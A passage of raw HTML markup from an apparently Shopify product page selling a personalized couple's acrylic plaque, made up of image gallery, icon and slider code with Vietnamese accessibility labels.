//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1946" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34565876416762">
      <span class="visually-hidden">
        Mở phương tiện 1 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34565876449530"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34565876449530"
            data-alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1946" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1946" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34565876449530">
      <span class="visually-hidden">
        Mở phương tiện 2 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34565876351226"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34565876351226"
            data-alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1946" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1946" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34565876351226">
      <span class="visually-hidden">
        Mở phương tiện 3 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Trượt sang trái"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 1"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 2"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 3"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Trượt sang phải"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20070855540986__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Trượt sang trái"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20070855540986__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20070855540986__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34565876416762"
              data-media-position="1"
              data-alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 1 trong chế độ xem thư viện"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-1
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=416" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34565876449530"
              data-media-position="2"
              data-alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 2 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-2
"
              >
